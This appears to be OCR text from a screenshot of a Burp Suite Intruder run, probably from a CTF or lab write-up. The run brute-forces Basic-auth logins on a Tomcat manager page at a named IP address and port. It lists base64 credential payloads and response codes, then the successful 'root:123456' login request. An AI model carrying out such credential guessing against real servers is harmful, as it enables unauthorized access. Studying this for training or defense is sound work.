 Intruder attack 1
Results Target Positions Payloads Options
过滤器： 显示所有项目
请求 有效载荷 状态 错误 超时 长度 评论
123 cm9vdDoxMjM0NTY= 200 13378
10 YWRtaW46MTIzISEh 401 2113
11 dG9tY2F0OjEyMyEhIQ== 401 2113
12 cm9vdDoxMjMhISE= 401 2113
13 YWRtaW46MTIzIyMj 401 2113
14 dG9tY2F0OjEyMyMjIw== 401 2113
15 cm9vdDoxMjMjIyM=
16 YWRtaW46MTIzMDAw
17 dG9tY2F0OjEyMzAwM
18 cm9vdDoxMjMwMDA=
19 YWRtaW46MTIzNjY2
20 dG9tY2F0OjEyMzY2Ng
21 cm9vdDoxMjM2NjY=
22 YWRtaW46MTIzODg4
Converted text
复制到剪贴板 关闭
1 root:123456
Search... 没有匹配
Request Response
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /manager/html HTTP/1.1
2 Host: 183.129.189.60:10018
3 Cache-Control: max-age=0
4 Authorization: Basic cm9vdDoxMjM0NTY=
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.121 Safari/537.36
Search... 没有匹配
已完成